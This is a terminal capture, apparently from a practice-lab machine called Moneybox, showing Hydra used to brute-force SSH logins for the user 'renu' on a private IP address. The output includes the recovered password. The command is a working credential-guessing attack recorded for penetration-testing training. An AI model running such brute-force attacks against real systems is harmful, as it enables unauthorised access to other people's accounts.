 ┌──(ryan㉿kali)-[~/PG/Moneybox]
└─$ hydra -l renu -P /usr/share/seclists/Passwords/2020-200_most_used_passwords.txt -e nsr -t 4 192.168.235.230 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-05 16:38:37
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to pre
vent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 200 login tries (l:1/p:200), ~50 tries per task
[DATA] attacking ssh://192.168.235.230:22/
[STATUS] 33.00 tries/min, 33 tries in 00:01h, 167 to do in 00:06h, 4 active
[22][ssh] host: 192.168.235.230   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-05 16:39:52